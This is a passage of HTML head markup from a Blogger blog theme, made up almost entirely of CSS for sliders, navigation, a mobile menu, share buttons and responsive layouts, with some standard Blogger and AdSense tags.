.author-content {
margin-left: 140px;
}
#logo { padding:40px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#f5f5f5; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#000; }
#footer-copyright p { color:#EFEFEF; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;  border-top: 1px solid rgba(34,34,34,0.1);
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 12.5%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=9af998be-3acc-4e9e-97c4-efa4049c3d46' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=9af998be-3acc-4e9e-97c4-efa4049c3d46' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4620796907728798 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUoJKi5Z6AlpSceHgokeSze_FXG-Sc3iiQbZ6_1aqumDzCPeHaH1lxFc00MFiGFVFGswzoy3KCnG6epNOMeV8udEFovQToZtljgU-GFqkeCc6liWpeBdRn10vGzxyey0yGLdd/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
